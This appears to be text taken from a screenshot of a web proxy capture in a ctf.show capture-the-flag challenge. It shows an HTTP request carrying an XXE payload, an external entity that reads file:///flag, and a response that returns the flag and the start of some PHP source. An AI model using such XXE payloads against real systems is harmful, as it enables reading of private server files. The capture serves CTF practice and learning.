 3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer:
http://0a0636a7-1a5d-4d1c-a8d5-6c7642fc2a75.challenge.ct
f.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 140
13
14 <?xml version="1.0"?>
15 <!DOCTYPE a [
16 <!ELEMENT a ANY>
17 <!ENTITY xxe SYSTEM "file:///flag">
18 ]>
19 <test>
20 <ctfshow>
&xxe;
</ctfshow>
21 </test>
22
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 23 Jan 2023 09:57:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 2933
8
9 ctfshow{0aa85b4c-7814-483f-99c7-3d5d024d695c}
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:
59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nb
sp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01
-07&nbsp;13:36:47<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
Request Quer
Request Cook
Request Head
Response Hea